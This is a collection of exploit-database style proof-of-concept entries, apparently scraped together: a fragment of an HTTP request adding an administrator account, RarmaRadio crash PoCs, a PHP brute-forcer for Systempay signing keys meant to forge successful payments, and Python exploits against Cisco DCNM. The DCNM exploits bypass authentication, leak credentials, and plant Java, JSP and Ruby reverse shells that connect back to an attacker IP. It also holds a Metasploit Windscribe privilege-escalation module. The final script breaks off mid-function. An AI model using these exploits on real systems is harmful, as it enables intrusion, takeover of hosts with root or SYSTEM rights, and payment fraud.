Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Cookie: PHPSESSID=8aftj770keh6dlgj5sd4a1t5i4
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
user_id=1&deptid=&U_NAME=hacker_edit&deptid=&U_USERNAME=hacker_edit&deptid=&U_PASS=hacker_edit&U_ROLE=Administrator&save=
#
# Exploit Title: RarmaRadio 2.72.4 - 'server' Denial of Service (PoC)
# Discovery by: chuyreds
# Discovery Date: 05-02-2020
# Vendor Homepage: http://www.raimersoft.com/rarmaradio.html
# Software Link : http://www.raimersoft.com/downloads/rarmaradio_setup.exe
# Tested Version: 2.72.4
# Vulnerability Type: Denial of Service (DoS) Local
# Tested on OS: Windows 10 Pro x64 es
# Steps to produce the crash:
#1.- Run python code: RarmaRadio2.72.4_server.py
#2.- Open RarmaRadio2.72.4_server.txt and copy content to clipboard
#3.- Open RarmaRadio
#4.- Select "Edit" > "Settings" > "Network"
#5.- In "Server" field paste Clipboard
#6.- Select "OK"
#7.- Crashed
buffer = "\x41" * 4000
f = open ("RarmaRadio2.72.4_server.txt", "w")
f.write(buffer)
f.close()
# Exploit Title: RarmaRadio 2.72.4 - 'username' Denial of Service (PoC)
# Discovery by: chuyreds
# Discovery Date: 2020-02-05
# Vendor Homepage: http://www.raimersoft.com/rarmaradio.html
# Software Link : http://www.raimersoft.com/downloads/rarmaradio_setup.exe
# Tested Version: 2.72.4
# Vulnerability Type: Denial of Service (DoS) Local
# Tested on OS: Windows 10 Pro x64 es
#Steps to produce the crash:
#1.- Run python code: rarmaradio_username.py
#2.- Open RarmaRadio2.72.4_username.txt and copy content to clipboard
#3.- Open RarmaRadio
#4.- Select "Edit" > "Settings" > "Network"
#5.- In "Username" field paste Clipboard
#6.- Select "OK"
#7.- Crashed
buffer = "\x41" * 5000
f = open ("RarmaRadio2.72.4_username.txt", "w")
f.write(buffer)
f.close()
# Exploit Title: Ecommerce Systempay 1.0 - Production KEY Brute Force
# Author: live3
# Date: 2020-02-05
# Vendor Homepage: https://paiement.systempay.fr/doc/fr-FR/
# Software Link: https://paiement.systempay.fr/doc/fr-FR/module-de-paiement-gratuit/
# Tested on: MacOs
# Version: ALL
<?php
/**
*
* INFORMATION
* Exploit Title: Ecommerce Systempay decode secret production KEY / Brute Force
* Author: live3
* Date: 2020-02-05
* Vendor Homepage: https://paiement.systempay.fr/doc/fr-FR/
* Tested on: MacOs
* Version: ALL
* Prerequisite: Find a ecommerce who is using Systempay AND SHA1 to crypt signature.
* Put some product on cart and choose systempay for payment method.
* get all data from post sent to https://paiement.systempay.fr/vads-payment/
* keep signature as reference and all vads fields to create new signature.
* Use script to make a brute force on Secret product key (16 char length)
*
* Usage: Once you have the production KEY all modifications on form data will be accepted by systempay ! (You will just generate new signature with your changes)
* You will be able to generate a success payment return !
*
* FOR EDUCATIONAL PURPOSES ONLY. DO NOT USE THIS SCRIPT FOR ILLEGAL ACTIVITIES.
* THE AUTHOR IS NOT RESPONSIBLE FOR ANY MISUSE OR DAMAGE.
*
*/
// Set the start number you want (16 char length)
$last_key_check = '1000000000000000';
// Assign var
$array_key = array();
$sentence = '';
$how_many_key_to_check_for_loop = 10;
// Put here signature extract from POST DATA
// Example of SHA1 from string : test
$signature_from_post = 'a94a8fe5ccb19ba61c4c0873d391e987982fbbd3';
// Copy paste your content decoded of POST DATA
$form_data = '
vads_field_1: VALUE1
vads_field_2: VALUE2
// AND ALL OTHER FIELDS...
';
$array = explode(PHP_EOL, $form_data);
foreach ($array as $data) {
if ($data != '') {
$elements = explode(': ', $data);
if (!empty($elements)) {
$array_key[trim($elements[0])] = $elements[1];
}
}
}
ksort($array_key);
foreach ($array_key as $value) {
$sentence .= $value . '+';
}
echo 'Signature from POST DATA : '.$signature_from_post.'<br/>';
$found = false;
$get_key = '';
// first check
if (sha1($sentence.$last_key_check) != $signature_from_post) {
for ($i = $last_key_check; $i <= $last_key_check+$how_many_key_to_check_for_loop; $i++) {
$get_key = $i;
if (sha1($sentence.$i) == $signature_from_post) {
echo 'Key found : '.$i.'<br/>';
$found = true;
break;
}
}
} else {
$found = true;
}
if ($found) {
$test_sha = sha1($sentence.$get_key);
echo 'Signature calc : '.$test_sha.'<br/><hr/>';
} else {
echo 'Last key check : '.$get_key.'<br/><hr/>';
}
echo 'Your sequence : '.$sentence.'<br/>';
#!/usr/bin/python
"""
Cisco Data Center Network Manager SanWS importTS Command Injection Remote Code Execution Vulnerability
Tested on: Cisco DCNM 11.2.1 Installer for Windows (64-bit)
- Release: 11.2(1)
- Release Date: 18-Jun-2019
- FileName: dcnm-installer-x64-windows.11.2.1.exe.zip
- Size: 1619.36 MB (1698022100 bytes)
- MD5 Checksum: e50f8a6b2b3b014ec022fe40fabcb6d5
Bug 1: CVE-2019-15975 / ZDI-20-003
Bug 2: CVE-2019-15979 / ZDI-20-100
Notes:
======
Si.java needs to be compiled against Java 8 (the target used 1.8u201):
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
public class Si {
static{
try {
String host = "192.168.100.159";
int port = 1337;
String cmd = "cmd.exe";
Process p = new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s = new Socket(host,port);
InputStream pi = p.getInputStream(), pe = p.getErrorStream(), si = s.getInputStream();
OutputStream po = p.getOutputStream(), so = s.getOutputStream();
while(!s.isClosed()){
while(pi.available()>0){
so.write(pi.read());
}
while(pe.available()>0){
so.write(pe.read());
}
while(si.available()>0){
po.write(si.read());
}
so.flush();
po.flush();
Thread.sleep(50);
try {
p.exitValue();
break;
}catch (Exception e){}
}
p.destroy();
s.close();
}catch (IOException | InterruptedException e){ }
}
}
Example:
========
1. Modify the above Si.java to contain your connectback ip and port
2. Compile the above Si.java class with Java 8 and store it in an attacker controlled share
3. Launch the poc.py against your target using the share
saturn:~ mr_me$ ./poc.py
(+) usage: ./poc.py <target> <connectback:port> <smbserver> <smbpath>
(+) eg: ./poc.py 192.168.100.122 192.168.100.159:1337 vmware-host '\Shared Folders\tools'
saturn:~ mr_me$ ./poc.py 192.168.100.122 192.168.100.159:1337 vmware-host '\Shared Folders\tools'
(+) attempting auth bypass 1
(+) bypassed auth! added a global admin hacker:Hacked123
(+) attempting to load class from \\vmware-host\Shared Folders\tools\Si.class
(+) starting handler on port 1337
(+) connection from 192.168.100.122
(+) pop thy shell!
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files\Cisco Systems\dcm\wildfly-10.1.0.Final\bin\service>whoami
whoami
nt authority\system
C:\Program Files\Cisco Systems\dcm\wildfly-10.1.0.Final\bin\service>
"""
import re
import os
import sys
import time
import base64
import socket
import requests
import calendar
import telnetlib
from uuid import uuid4
from threading import Thread
from Crypto.Cipher import AES
from xml.etree import ElementTree
from datetime import datetime, timedelta
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
class AESCipher:
def __init__(self):
# Cisco's hardcoded key
self.key = "s91zEQmb305F!90a"
self.bs = 16
def _pad(self, s):
return s + (self.bs - len(s) % self.bs) * chr(self.bs - len(s) % self.bs)
def encrypt(self, raw):
raw = self._pad(raw)
iv = "\x00" * 0x10
cipher = AES.new(self.key, AES.MODE_CBC, iv)
return base64.b64encode(cipher.encrypt(raw))
def make_raw_token(target):
""" craft our token """
key = "Source Incite"
uuid = str(uuid4()).replace("-","")[0:20]
time = leak_time(target)
return "%s-%s-%s" % (key, uuid, time)
def bypass_auth(target, token, usr, pwd):
""" we use this primitive to fully bypass auth """
global user_added_already
d = {
"userName" : usr,
"password" : pwd,
"roleName" : "global-admin"
}
h = { "afw-token" : token }
uri = "https://%s/fm/fmrest/dbadmin/addUser" % target
r = requests.post(uri, data=d, headers=h, verify=False)
try:
json = r.json()
except ValueError:
return False
if json["resultMessage"] == "Success":
user_added_already = False
return True
elif json["resultMessage"] == "User already exists.":
user_added_already = True
return True
return False
def leak_time(target):
""" leak the time from the server (not really needed) """
uri = "https://%s/" % target
r = requests.get(uri, verify=False)
r_time = datetime.strptime(r.headers['Date'][:-4], '%a, %d %b %Y %H:%M:%S')
return calendar.timegm(r_time.timetuple())
def gen_token(target, usr, pwd):
""" this authenticates via the SOAP endpoint """
soap_body = '<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ep="http://ep.jaxws.dcbu.cisco.com/">'
soap_body += '\t<soapenv:Header/>'
soap_body += '\t<soapenv:Body>'
soap_body += '\t\t<ep:requestToken>'
soap_body += '\t\t\t<username>%s</username>' % usr
soap_body += '\t\t\t<password>%s</password>' % pwd
soap_body += '\t\t\t<expiration>100000</expiration>'
soap_body += '\t\t</ep:requestToken>'
soap_body += '\t</soapenv:Body>'
soap_body += '</soapenv:Envelope>'
uri = "https://%s/LogonWSService/LogonWS" % target
r = requests.post(uri, data=soap_body, verify=False)
tree = ElementTree.fromstring(r.content)
for elem in tree.iter():
if elem.tag == "return":
return elem.text
return False
def craft_soap_header(target, usr, pwd):
""" this generates the soap header """
soap_header = '\t<SOAP-ENV:Header xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">'
soap_header += '<m:token xmlns:m="http://ep.jaxws.dcbu.cisco.com/">%s</m:token>' % gen_token(target, usr, pwd)
soap_header += '\t</SOAP-ENV:Header>'
return soap_header
def load_remote_class(target, smb, usr, pwd):
""" this triggers the cmdi """
soap_body = '<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ep="http://ep.san.jaxws.dcbu.cisco.com/">'
soap_body += craft_soap_header(target, usr, pwd)
soap_body += '\t<soapenv:Body>'
soap_body += '\t\t<ep:importTS>'
soap_body += '\t\t\t<certFile>" -providerclass Si -providerpath "%s</certFile>' % smb
soap_body += '\t\t\t<serverIPAddress></serverIPAddress>'
soap_body += '\t\t</ep:importTS>'
soap_body += '\t</soapenv:Body>'
soap_body += '</soapenv:Envelope>'
uri = "https://%s/SanWSService/SanWS" % target
r = requests.post(uri, data=soap_body, verify=False)
tree = ElementTree.fromstring(r.content)
for elem in tree.iter():
if elem.tag == "resultMessage":
if elem.text == "Success":
return True
return False
def handler(lp):
print "(+) starting handler on port %d" % lp
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(("0.0.0.0", lp))
s.listen(1)
conn, addr = s.accept()
print "(+) connection from %s" % addr[0]
t.sock = conn
print "(+) pop thy shell!"
t.interact()
def exec_code(t, lp, s, usr, pwd):
handlerthr = Thread(target=handler, args=(lp,))
handlerthr.start()
load_remote_class(t, s, usr, pwd)
def main():
usr = "hacker"
pwd = "Hacked123"
if len(sys.argv) != 5:
print "(+) usage: %s <target> <connectback:port> <smbserver> <smbpath>" % sys.argv[0]
print "(+) eg: %s 192.168.100.122 192.168.100.159:1337 vmware-host '\\Shared Folders\\tools'" % sys.argv[0]
sys.exit(1)
t = sys.argv[1]
c = sys.argv[2]
s = "\\\\%s%s" % (sys.argv[3], sys.argv[4])
i = 0
if not ":" in c:
print "(+) using default connectback port 4444"
ls = c
lp = 4444
else:
if not c.split(":")[1].isdigit():
print "(-) %s is not a port number!" % cb.split(":")[1]
sys.exit(-1)
ls = c.split(":")[0]
lp = int(c.split(":")[1])
# InheritableThreadLocal.childValue performs a 'shallow copy' and causes a small race condition
while 1:
i += 1
print "(+) attempting auth bypass %d" % i
raw = make_raw_token(t)
cryptor = AESCipher()
token = cryptor.encrypt(raw)
if bypass_auth(t, token, usr, pwd):
if not user_added_already:
print "(+) bypassed auth! added a global admin %s:%s" % (usr, pwd)
else:
print "(+) we probably already bypassed auth! try the account %s:%s" % (usr, pwd)
break
sys.stdout.write('\x1b[1A')
sys.stdout.write('\x1b[2K')
# we have bypassed the authentication at this point
print "(+) attempting to load class from %s\\Si.class" % s
exec_code(t, lp, s, usr, pwd)
if __name__ == "__main__":
main()
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Local
Rank = ExcellentRanking
include Exploit::EXE
include Post::File
include Post::Windows::Priv
include Post::Windows::Services
include Exploit::FileDropper
def initialize(info = {})
super(update_info(info,
'Name' => 'Windscribe WindscribeService Named Pipe Privilege Escalation',
'Description' => %q{
The Windscribe VPN client application for Windows makes use of a
Windows service `WindscribeService.exe` which exposes a named pipe
`\\.\pipe\WindscribeService` allowing execution of programs with
elevated privileges.
Windscribe versions prior to 1.82 do not validate user-supplied
program names, allowing execution of arbitrary commands as SYSTEM.
This module has been tested successfully on Windscribe versions
1.80 and 1.81 on Windows 7 SP1 (x64).
},
'License' => MSF_LICENSE,
'Author' =>
[
'Emin Ghuliev', # Discovery and exploit
'bcoles' # Metasploit
],
'References' =>
[
['CVE', '2018-11479'],
['URL', 'http://blog.emingh.com/2018/05/windscribe-vpn-privilege-escalation.html'],
['URL', 'https://pastebin.com/eLG3dpYK']
],
'Platform' => ['win'],
'SessionTypes' => ['meterpreter'],
'Targets' => [['Automatic', {}]],
'DisclosureDate' => '2018-05-24',
'DefaultOptions' =>
{
'PAYLOAD' => 'windows/meterpreter/reverse_tcp'
},
'Notes' =>
{
'Reliability' => [ REPEATABLE_SESSION ],
'Stability' => [ CRASH_SAFE ]
},
'DefaultTarget' => 0))
register_advanced_options [
OptString.new('WritableDir', [false, 'A directory where we can write files (%TEMP% by default)', nil]),
]
end
def base_dir
datastore['WritableDir'].blank? ? session.sys.config.getenv('TEMP') : datastore['WritableDir'].to_s
end
def service_exists?(service)
srv_info = service_info(service)
if srv_info.nil?
vprint_warning 'Unable to enumerate Windows services'
return false
end
if srv_info && srv_info[:display].empty?
return false
end
true
end
def write_named_pipe(pipe, command)
kt = "\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
kt << "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
kt << "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
kt << "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
kt << "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
kt << "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
kt << "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
kt << "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
kt << "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
kt << "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
kt << "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
kt << "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
kt << "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
kt << "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
kt << "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
kt << "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
kt << "\x00\x00\x00\x00"
kt << [command.force_encoding('UTF-8').codepoints.map { |c| "%04X" % c }.join].pack('H*')
kt << "\x00" * (32_005 - kt.length)
print_status "Sending #{command} to #{pipe} ..."
r = session.railgun.kernel32.CreateFileA(pipe, 'GENERIC_READ | GENERIC_WRITE', 0, nil, 'OPEN_EXISTING', 0, nil)
handle = r['return']
if handle == 0xffffffff # INVALID_HANDLE_VALUE
print_error "Invalid handle. #{pipe} named pipe not found, or already opened"
return false
end
vprint_good("Opended #{pipe}! Proceeding ...")
begin
w = client.railgun.kernel32.WriteFile(handle, kt, kt.length, 4, nil)
if w['return'] == false
return false
end
ensure
session.railgun.kernel32.CloseHandle(handle)
end
true
rescue
false
end
def check
service = 'WindscribeService'
unless service_exists? service
return CheckCode::Safe("Service '#{service}' does not exist")
end
CheckCode::Detected
end
def exploit
unless check == CheckCode::Detected
fail_with Failure::NotVulnerable, 'Target is not vulnerable'
end
if is_system?
fail_with Failure::BadConfig, 'Session already has SYSTEM privileges'
end
payload_path = "#{base_dir}\\#{Rex::Text.rand_text_alphanumeric(8..10)}.exe"
payload_exe = generate_payload_exe
vprint_status "Writing payload (#{payload.encoded.length} bytes) to #{payload_path} ..."
write_file payload_path, payload_exe
register_file_for_cleanup payload_path
unless write_named_pipe("\\\\.\\pipe\\WindscribeService", payload_path)
fail_with Failure::Unknown, 'Failed to write to pipe'
end
end
end
#!/usr/bin/python
"""
Cisco Data Center Network Manager LanFabricImpl createLanFabric Command Injection Remote Code Execution Vulnerability
Tested on: Cisco DCNM 11.2.1 ISO Virtual Appliance for VMWare, KVM and Bare-metal servers
- Release: 11.2(1)
- Release Date: 05-Jun-2019
- FileName: dcnm-va.11.2.1.iso.zip
- Size: 4473.54 MB (4690850167 bytes)
- MD5 Checksum: b1bba467035a8b41c63802ce8666b7bb
Bug 1: CVE-2019-15977 / ZDI-20-012
Bug 2: CVE-2019-15977 / ZDI-20-013
Bug 3: CVE-2019-15978 / ZDI-20-102
Example:
========
saturn:~ mr_me$ ./poc.py
(+) usage: ./poc.py <target> <connectback:port>
(+) eg: ./poc.py 192.168.100.123 192.168.100.59
(+) eg: ./poc.py 192.168.100.123 192.168.100.59:1337
saturn:~ mr_me$ ./poc.py 192.168.100.123 192.168.100.59:1337
(+) leaked user: root
(+) leaked pass: Dcnmpass123
(+) leaked vfs path: temp18206a94b7c45072/content-85ba056e1faec012
(+) created a root session!
(+) starting handler on port 1337
(+) connection from 192.168.100.123
(+) pop thy shell!
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux localhost 3.10.0-957.10.1.el7.x86_64 #1 SMP Mon Mar 18 15:06:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
"""
import re
import sys
import random
import socket
import string
import requests
import telnetlib
from threading import Thread
from Crypto.Cipher import Blowfish
from requests.auth import HTTPBasicAuth
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
def handler(lp):
print "(+) starting handler on port %d" % lp
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(("0.0.0.0", lp))
s.listen(1)
conn, addr = s.accept()
print "(+) connection from %s" % addr[0]
t.sock = conn
print "(+) pop thy shell!"
t.interact()
def exec_code(t, lp, s):
handlerthr = Thread(target=handler, args=(lp,))
handlerthr.start()
c = { "JSESSIONID" : sessionid }
r = requests.get("https://%s/%s" % (t, s), cookies=c, verify=False)
def random_string(string_length = 8):
""" generate a random string of fixed length """
letters = string.ascii_lowercase
return ''.join(random.choice(letters) for i in range(string_length))
def decrypt(key):
""" decrypt the leaked password """
cipher = Blowfish.new("jaas is the way", Blowfish.MODE_ECB)
msg = cipher.decrypt(key.decode("hex"))
return msg
def we_can_leak(target):
""" used to bypass auth """
global dbuser, dbpass, vfspth, jdbc, rootuser, rootpass
dbuser = None
dbpass = None
vfspth = None
rootuser = None
rootpass = None
jdbc = None
uri = 'https://%s/serverinfo/HtmlAdaptor?action=displayServerInfos' % target
c = HTTPBasicAuth('admin', 'nbv_12345')
r = requests.get(uri, verify=False, auth=c)
leaked = r.text
match = re.search("db.password = #(.*)", leaked)
if match:
dbpass = match.group(1)
match = re.search("db.user = (.*)", leaked)
if match:
dbuser = match.group(1)
match = re.search("dcnmweb = (.*)", leaked)
if match:
vfspth = match.group(1)
match = re.search("db.url = (.*)", leaked)
if match:
jdbc = match.group(1)
match = re.search("server.sftp.password = #(.*)", leaked)
if match:
rootpass = match.group(1)
match = re.search("server.sftp.username = (.*)", leaked)
if match:
rootuser = match.group(1)
if dbuser and dbpass and vfspth and jdbc and rootuser and rootpass:
return True
return False
def we_can_login(target, password):
""" we have bypassed auth at this point by leaking the creds """
global sessionid, resttoken
d = {
"j_username" : rootuser,
"j_password" : password,
}
uri = "https://%s/j_spring_security_check" % target
r = requests.post(uri, data=d, verify=False, allow_redirects=False)
if "Set-Cookie" in r.headers:
match = re.search(r"JSESSIONID=(.{56}).*resttoken=(\d{1,3}:.{44});", r.headers["Set-Cookie"])
if match:
sessionid = match.group(1)
resttoken = match.group(2)
return True
return False
def pop_a_root_shell(t, ls, lp):
""" get dat shell! """
handlerthr = Thread(target=handler, args=(lp,))
handlerthr.start()
uri = "https://%s/rest/fabrics" % t
cmdi = "%s\";'`{ruby,-rsocket,-e'c=TCPSocket.new(\"%s\",\"%d\");" % (random_string(), ls, lp)
cmdi += "while(cmd=c.gets);IO.popen(cmd,\"r\"){|io|c.print(io.read)}end'}`'\""
j = {
"name" : cmdi,
# this is needed to pass validate() on line 149 of the LanFabricImpl class
"generalSetting" : {
"asn" : "1337",
"provisionOption" : "Manual"
},
"provisionSetting" : {
"dhcpSetting": {
"primarySubnet" : "127.0.0.1",
"primaryDNS" : "127.0.0.1",
"secondaryDNS" : "127.0.0.1"
},
"ldapSetting" : {
"server" : "127.0.0.1"
},
"amqpSetting" : {
"server" : "127.0.0.1:1337"
}
}
}
c = { "resttoken": resttoken }
r = requests.post(uri, json=j, cookies=c, verify=False)
if r.status_code == 200 and ls in r.text:
return True
return False
def main():
if len(sys.argv) != 3:
print "(+) usage: %s <target> <connectback:port>" % sys.argv[0]
print "(+) eg: %s 192.168.100.123 192.168.100.59" % sys.argv[0]
print "(+) eg: %s 192.168.100.123 192.168.100.59:1337" % sys.argv[0]
sys.exit(1)
t = sys.argv[1]
cb = sys.argv[2]
if not ":" in cb:
print "(+) using default connectback port 4444"
ls = cb
lp = 4444
else:
if not cb.split(":")[1].isdigit():
print "(-) %s is not a port number!" % cb.split(":")[1]
sys.exit(-1)
ls = cb.split(":")[0]
lp = int(cb.split(":")[1])
# stage 1 - leak the creds
if we_can_leak(t):
pwd = re.sub(r'[^\x20-\x7F]+','', decrypt(rootpass))
print "(+) leaked user: %s" % rootuser
print "(+) leaked pass: %s" % pwd
print "(+) leaked vfs path: %s" % "/".join(vfspth.split("/")[10:])
# stage 2 - get a valid sesson
if we_can_login(t, pwd):
print "(+) created a root session!"
# stage 3 - get a root shell via cmdi
pop_a_root_shell(t, ls, lp)
if __name__ == "__main__":
main()
#!/usr/bin/python
"""
Cisco Data Center Network Manager HostEnclHandler getVmHostData SQL Injection Remote Code Execution Vulnerability
Tested on: Cisco DCNM 11.2.1 Installer for Windows (64-bit)
- Release: 11.2(1)
- Release Date: 18-Jun-2019
- FileName: dcnm-installer-x64-windows.11.2.1.exe.zip
- Size: 1619.36 MB (1698022100 bytes)
- MD5 Checksum: e50f8a6b2b3b014ec022fe40fabcb6d5
Bug 1: CVE-2019-15976 / ZDI-20-008
Bug 2: CVE-2019-15984 / ZDI-20-060
Example:
========
saturn:~ mr_me$ ./poc.py
(+) usage: ./poc.py <target> <connectback>
(+) eg: ./poc.py 192.168.100.122 192.168.100.59:1337
saturn:~ mr_me$ ./poc.py 192.168.100.122 192.168.100.59:1337
(+) created the account hacker:Hacked123
(+) created the 1337/custom path!
(+) leaked vfs! temp230cf31722794196/content-ed98b5003b1c695c
(+) SQL Injection working!
(+) wrote the si.jsp shell!
(+) cleaned up the database!
(+) starting handler on port 1337
(+) connection from 192.168.100.122
(+) pop thy shell!
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files\Cisco Systems\dcm\wildfly-10.1.0.Final\bin\service>whoami
whoami
nt authority\system
C:\Program Files\Cisco Systems\dcm\wildfly-10.1.0.Final\bin\service>
Clean Up:
=========
1. delete from xmlDocs where user_name = '1337';
2. delete si.jsp from the web root
3. delete the folder and its contents: C:/Program Files/Cisco Systems/dcm/fm/reports/1337
"""
import re
import md5
import sys
import time
import socket
import base64
import requests
import telnetlib
from threading import Thread
from xml.etree import ElementTree
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
def _get_jsp(cbh, cbp):
""" get me some jsp for a connectback! """
jsp = """
<%%@page import="java.lang.*"%%>
<%%@page import="java.util.*"%%>
<%%@page import="java.io.*"%%>
<%%@page import="java.net.*"%%>
<%%
// clean up
String[] files = {
"C:/Program Files/Cisco Systems/dcm/fm/reports/1337/custom/si.xml",
"C:/Program Files/Cisco Systems/dcm/fm/reports/1337/custom/",
"C:/Program Files/Cisco Systems/dcm/fm/reports/1337/",
};
for (String s:files){ File f = new File(s); f.delete(); }
File f = new File(application.getRealPath("/" + this.getClass().getSimpleName().replaceFirst("_",".")));
f.delete();
class StreamConnector extends Thread
{
InputStream we;
OutputStream uo;
StreamConnector( InputStream we, OutputStream uo )
{
this.we = we;
this.uo = uo;
}
public void run()
{
BufferedReader dy = null;
BufferedWriter zvi = null;
try
{
dy = new BufferedReader( new InputStreamReader( this.we ) );
zvi = new BufferedWriter( new OutputStreamWriter( this.uo ) );
char buffer[] = new char[8192];
int length;
while( ( length = dy.read( buffer, 0, buffer.length ) ) > 0 )
{
zvi.write( buffer, 0, length );
zvi.flush();
}
} catch( Exception e ){}
try
{
if( dy != null )
dy.close();
if( zvi != null )
zvi.close();
} catch( Exception e ){}
}
}
try
{
String ShellPath;
ShellPath = new String("cmd.exe");
Socket socket = new Socket( "%s", %s);
Process process = Runtime.getRuntime().exec( ShellPath );
( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start();
( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start();
} catch( Exception e ) {}
%%>
""" % (cbh, cbp)
return jsp
def get_session(target, user, password):
""" we have bypassed auth at this point and created an admin """
d = {
"j_username" : user,
"j_password" : password
}
uri = "https://%s/j_spring_security_check" % target
r = requests.post(uri, data=d, verify=False, allow_redirects=False)
if "Set-Cookie" in r.headers:
match = re.search(r"JSESSIONID=(.{56}).*resttoken=(\d{1,4}:.{44});", r.headers["Set-Cookie"])
if match:
sessionid = match.group(1)
resttoken = match.group(2)
return { "JSESSIONID" : sessionid, "resttoken": resttoken}
return False
def craft_soap_header():
soap_header = '\t<SOAP-ENV:Header xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">'
soap_header += '<m:ssoToken xmlns:m="http://ep.jaxws.dcbu.cisco.com/">%s</m:ssoToken>' % gen_ssotoken()
soap_header += '\t</SOAP-ENV:Header>'
return soap_header
def we_can_trigger_folder_path_creation(target):
""" craft the path location and db entry for the traversal """
soap_body = '<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ep="http://ep.san.jaxws.dcbu.cisco.com/">'
soap_body += craft_soap_header()
soap_body += '\t<soapenv:Body>'
soap_body += '\t\t<ep:saveReportTemplate>'
soap_body += '\t\t\t<reportTemplateName>si</reportTemplateName>'
soap_body += '\t\t\t<userName>1337</userName>'
soap_body += '\t\t\t<updatedAttrs></updatedAttrs>'
soap_body += '\t\t\t<pmInterval>1337</pmInterval>'
soap_body += '\t\t</ep:saveReportTemplate>'
soap_body += '\t</soapenv:Body>'
soap_body += '</soapenv:Envelope>'
uri = "https://%s/ReportWSService/ReportWS" % target
r = requests.post(uri, data=soap_body, verify=False)
if r.status_code == 200:
return True
return False
def we_can_trigger_second_order_write(target, shellpath):
""" trigger the traversal """
soap_body = '<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ep="http://ep.san.jaxws.dcbu.cisco.com/">'
soap_body += craft_soap_header()
soap_body += '\t<soapenv:Body>'
soap_body += '\t\t<ep:openReportTemplate>'
soap_body += '\t\t\t<reportTemplateName>%s</reportTemplateName>' % shellpath
soap_body += '\t\t\t<userName>1337</userName>'
soap_body += '\t\t</ep:openReportTemplate>'
soap_body += '\t</soapenv:Body>'
soap_body += '</soapenv:Envelope>'
uri = "https://%s/ReportWSService/ReportWS" % target
r = requests.post(uri, data=soap_body, verify=False)
if r.status_code == 200:
return True
return False
def gen_ssotoken():
""" auth bypass """
timestamp = 9999999999999 # we live forever
username = "hax" # doesnt even need to exist!
sessionid = 1337 # doesnt even need to exist!
d = "%s%d%dPOsVwv6VBInSOtYQd9r2pFRsSe1cEeVFQuTvDfN7nJ55Qw8fMm5ZGvjmIr87GEF" % (username, sessionid, timestamp)
return "%d.%d.%s.%s" % (sessionid, timestamp, base64.b64encode(md5.new(d).digest()), username)
def we_can_trigger_sql_injection(target, sql):
""" stacked sqli primitive """
sqli = ";%s--" % sql
soap_body = '<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ep="http://ep.san.jaxws.dcbu.cisco.com/">'
soap_body += craft_soap_header()
soap_body += '\t<soapenv:Body>'
soap_body += '\t\t<ep:getVmHostData>'
soap_body += '\t\t\t<arg0>'
soap_body += '\t\t\t\t<sortField>vcluster</sortField>'
soap_body += '\t\t\t\t<sortType>%s</sortType>' % sqli
soap_body += '\t\t\t</arg0>'
soap_body += '\t\t\t<arg1></arg1>'
soap_body += '\t\t\t<arg2></arg2>'
soap_body += '\t\t\t<arg3>false</arg3>'
